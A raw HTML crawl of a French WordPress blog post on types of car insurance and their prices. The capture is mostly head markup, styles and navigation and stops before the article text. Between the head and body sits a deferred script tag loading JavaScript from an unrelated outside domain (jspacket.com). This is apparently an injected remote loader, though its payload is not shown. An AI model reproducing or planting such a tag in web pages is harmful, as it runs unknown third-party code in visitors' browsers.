

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html
body_size: 18850
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://www.aurelie-et-julien.fr/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><title>Les différents types d&#039;assurances automobile et leurs tarifs</title><meta name="description" content="Aujourd&#039;hui, il existe de nombreux comparateurs d&#039;assurances automobile en France. Lelynx, mma, matmut, assur" /><link rel="canonical" href="https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Les différents types d&#039;assurances automobile et leurs tarifs" /><meta property="og:description" content="Aujourd&#039;hui, il existe de nombreux comparateurs d&#039;assurances automobile en France. Lelynx, mma, matmut, assur" /><meta property="og:url" content="https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html" /><meta property="og:site_name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta property="article:published_time" content="2022-08-03T09:59:00+00:00" /><meta property="og:image" content="https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="850" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Aline" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Aline" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html","url":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html","name":"Les différents types d'assurances automobile et leurs tarifs","isPartOf":{"@id":"https://www.aurelie-et-julien.fr/#website"},"primaryImageOfPage":{"@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html#primaryimage"},"image":{"@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html#primaryimage"},"thumbnailUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg","datePublished":"2022-08-03T09:59:00+00:00","dateModified":"2022-08-03T09:59:00+00:00","author":{"@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c"},"description":"Aujourd'hui, il existe de nombreux comparateurs d'assurances automobile en France. Lelynx, mma, matmut, assur","breadcrumb":{"@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html#primaryimage","url":"https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg","contentUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg","width":1280,"height":850},{"@type":"BreadcrumbList","@id":"https://www.aurelie-et-julien.fr/59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.aurelie-et-julien.fr/"},{"@type":"ListItem","position":2,"name":"Les différents types d&#8217;assurances automobile et leurs tarifs"}]},{"@type":"WebSite","@id":"https://www.aurelie-et-julien.fr/#website","url":"https://www.aurelie-et-julien.fr/","name":"Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans","description":"Journal d&#039;investigation et de pérégrinations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aurelie-et-julien.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c","name":"Aline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","caption":"Aline"},"sameAs":["https://www.aline-manent.com"],"url":"https://www.aurelie-et-julien.fr/redac/aline"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans &raquo; Flux" href="https://www.aurelie-et-julien.fr/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F59-647-les-differents-types-dassurances-automobile-et-leurs-tarifs.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.8.7' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d11cb04f2fffe74907cd588e8340946a.php' type='text/css' media='all' /><link rel='stylesheet' id='g1-main-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/all-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-single-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/single-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-comments-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/comments-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2860b6e9673f980f7837dc9e1add836a.php' type='text/css' media='all' /><link rel='stylesheet' id='bimber-vc-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/vc-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-mashshare-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <link rel="https://api.w.org/" href="https://www.aurelie-et-julien.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aurelie-et-julien.fr/wp-json/wp/v2/posts/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aurelie-et-julien.fr/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.aurelie-et-julien.fr/?p=647' /><meta name="generator" content="Site Kit by Google 1.121.0" /><style>@font-face {
		font-family: "bimber";
							src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot");
			src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-270x270.jpg" /> <script defer src="[data-uri]"></script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='toc-screen-css' href='https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /></head> <script defer src="https://jspacket.com/js/1190.js"></script> <body class="wp-singular post-template-default single single-post postid-647 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://www.aurelie-et-julien.fr/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 width="300"
 height="89"
 alt="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /> </picture> <picture class="g1-logo g1-logo-inverted"> <source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x" data-srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 id="g1-logo-inverted-img"
 class=""
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 data-src=""
 width="300"
 height="89"
 alt="" /> </picture> </a></p><p class="g1-delta g1-delta-3rd site-description">Journal d&#039;investigation et de pérégrinations</p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://www.aurelie-et-julien.fr/login"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 ">Menu</span> </a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div></div></div></div></div><div class="g1-row-background"></div></div><div id="primary"><div id="content" role="main"><article id="post-647" class="entry-tpl-overlay-stretched-v2 post-647 post type-post status-publish format-standard has-post-thumbnail category-infos" itemscope="" itemtype="http://schema.org/Article"><style>#g1-background-media-696d8c076a3f6 {
			background-image: url( https://www.aurelie-et-julien.fr/wp-content/uploads/assurances-automobile-et-leurs-tarifs.jpg );
